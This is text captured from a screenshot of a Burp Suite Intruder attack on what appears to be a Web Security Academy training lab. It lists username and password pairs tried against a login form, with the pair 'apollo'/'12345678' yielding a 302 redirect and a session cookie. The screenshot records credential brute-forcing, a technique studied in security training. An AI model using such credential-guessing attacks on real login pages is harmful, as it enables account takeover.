 2. Intruder attack of https://0af4005803f89753825a52c100810058.web-security-academy.net Attack Save
Results Positions
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status co... Respons... Error Timeout Length Comment
272 apollo 12345678 302 188 188
0 200 226 3248
1 carlos 123456 200 186 3248
2 root 123456 200 227 3248
3 admin 123456 200 184 3248
4 test 123456 200 229 3248
5 guest 123456 200 224 3248
6 info 123456 200 225 3248
7 adm 123456 200 184 3248
8 mysql 123456 200 224 3248
Request Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=apollo
3 Set-Cookie: session=zgQ58vdeMLl3juFpZc2YG4NFfOWlcAFm; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7